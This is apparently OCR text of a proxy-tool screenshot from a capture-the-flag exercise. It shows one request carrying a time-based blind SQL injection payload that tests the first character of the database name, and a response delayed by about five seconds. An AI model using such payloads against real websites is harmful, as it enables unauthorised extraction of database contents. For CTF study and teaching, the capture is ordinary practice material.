 GET
/sql/time/time.php?id=1'+and+if(substr(database(),1,1)='s
',sleep(5),1)--+ HTTP/1.1
Host: ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.8.1
Date: Mon, 04 Dec 2017 09:50:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
Content-Length: 30
<htm><body>no</body></html>
? < + > Type a search term 0 matches
240 bytes | 5,176 millis